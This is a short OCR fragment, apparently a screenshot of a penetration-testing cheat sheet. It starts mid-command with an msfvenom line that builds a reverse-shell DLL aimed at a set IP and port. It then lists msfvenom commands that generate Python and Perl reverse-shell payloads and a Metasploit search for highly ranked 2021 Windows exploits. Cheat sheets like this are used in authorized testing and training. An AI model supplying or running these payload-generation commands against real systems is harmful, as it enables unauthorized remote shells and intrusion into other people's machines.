
LHOST=10.10.15.56 LPORT=445 -f dll -o 
rshell.dll

Scripting Languages

Python:

msfvenom -p cmd/unix/reverse_python 
LHOST= LPORT= -f raw > exploit.py

Perl:

msfvenom -p cmd/unix/reverse_perl 
LHOST= LPORT= -f raw > exploit.pl

metasploit:
Specific Search

msf6 > search type:exploit 
platform:windows cve:2021 
rank:excellent microsoft
